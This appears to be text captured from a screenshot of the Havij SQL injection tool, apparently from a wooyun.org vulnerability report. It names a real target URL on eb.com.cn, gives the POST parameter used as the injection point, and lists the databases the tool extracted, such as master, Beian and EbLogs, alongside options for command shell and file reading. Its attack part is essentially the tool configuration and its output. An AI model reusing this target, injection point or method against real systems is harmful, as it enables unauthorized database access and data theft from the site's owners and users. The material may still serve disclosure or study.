 Havij
Target: http://www.eb.com.cn/scripts/ajaxnormal1.asp?action=GetHostproduct
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: POST Type: Auto Detect
Load Save
Post Data: id=%Inject_Here%
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
FreeHost
master
tempdb
model
msdb
pubs
Northwind
Beian
Beian_demo
z12356
EbLogs
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: pubs
Data Base Found: Northwind
Data Base Found: FreeHost
Data Base Found: Beian
Data Base Found: Beian_demo
Data Base Found: z12356
Data Base Found: EbLogs
www.wooyun.org